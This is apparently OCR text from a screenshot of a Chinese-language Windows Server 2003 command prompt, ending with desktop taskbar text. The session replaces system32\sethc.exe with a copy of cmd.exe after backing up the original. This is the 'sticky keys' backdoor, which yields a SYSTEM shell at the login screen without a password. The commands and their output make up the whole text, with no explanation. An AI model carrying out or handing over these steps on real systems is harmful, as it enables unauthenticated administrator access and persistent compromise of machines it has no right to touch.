 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd \
C:\>cd c:/windows/system32
C:\WINDOWS\system32>move sethc.exe sethc.exe.bak
移动了 1 个文件。
C:\WINDOWS\system32>copy cmd.exe sethc.exe
覆盖 sethc.exe 吗? (Yes/No/All): y
已复制 1 个文件。
C:\WINDOWS\system32>
2003
回收站
CH
开始
C:\WINDOWS\s...
14:44